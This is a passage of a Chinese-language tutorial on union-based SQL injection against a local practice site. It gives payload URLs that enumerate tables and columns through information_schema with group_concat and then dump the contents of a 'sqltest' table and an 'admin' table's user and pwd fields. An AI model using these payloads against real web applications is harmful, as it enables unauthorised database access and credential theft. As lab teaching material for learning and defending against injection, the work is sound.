
用group_concat它可以返回查询的所有结果,因为我们需要通过命名判断该我们需要的敏感数据。
group_concat()会计算哪些行属于同一组,将属于同一组的列显示出来。要返回哪些列,由函数参数(就是字段名)决定。分组必须有个标准,就是根据group by指定的列进行分组。
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='test'test数据库中就这两张表、这里我们的目标是sqltest表、因为当前的数据就是从sqltest表中获取的。
方法二:
使用下面的语句也是可以查出来的
http://localhost/sqls/index.php?id=2 union select null,table_name,null from information_schema.tables where table_schema='test'
6.查字段
在MySQL中,字段名存放在information_schema数据库下columns表column_name字段中,这里使用的是columns表。
方法一:

http://localhost/sqls/index.php?id=2 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='test' and table_name='sqltest'
也可以查看admin表中的字段。
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='test' and table_name='admin'得到字段id,user,pwd。
方法二:

http://localhost/sqls/index.php?id=2 union select null,column_name,null from information_schema.columns where table_schema='test' and table_name='admin'7.查数据
最终想得到的就是字段里的内容了、前面的数据库名、表名都获得了、获取值就很简单了。
方法一:

查询sqltest表:

查询admin表:
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,group_concat(id,user,pwd),3 from admin方法二:

查询sqltest表:
http://localhost/sqls/index.php?id=2 union select null,title,content from sqltest

查询admin表:
http://localhost/sqls/index.php?id=2 union select id,user,pwd from admin方法三:

查询admin表:
http://localhost/sqls/index.php?id=2 and 1=2 union select 1,2,concat(user,0x3c,pwd) from admin